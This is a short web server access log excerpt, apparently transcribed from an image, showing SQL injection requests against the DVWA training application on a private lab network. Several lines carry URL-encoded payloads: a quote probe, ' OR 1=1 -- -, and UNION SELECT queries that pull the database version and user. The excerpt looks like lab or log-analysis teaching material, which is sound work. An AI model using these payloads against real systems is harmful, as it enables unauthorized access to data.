 192.168.31.200/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
147192.168.31.167 - - [01/Mar/2022:08:35:14 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27&Submit=Submit HTTP/1.1" 200 607 "http://-
192.168.31.200/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
148192.168.31.167 - - [01/Mar/2022:08:37:10 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-&Submit=Submit HTTP/1.1" 200 4559
"http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
49192.168.31.167 - - [01/Mar/2022:08:38:16 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--+-
&Submit=Submit HTTP/1.1" 200 4809 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-&Submit=Submit" "Mozilla/5.0
(Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
150192.168.31.200 - - [01/Mar/2022:08:39:39 -0800] "-" 408 - "-" "-"
151192.168.31.167 - - [01/Mar/2022:08:40:26 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+user%28%29+--+-
&Submit=Submit HTTP/1.1" 200 4790 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--
+-&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
152192.168.31.200 - - [01/Mar/2022:08:41:23 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/dvwa/security.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
153192.168.31.200 - - [01/Mar/2022:08:41:23 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://192.168.31.200/dvwa/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"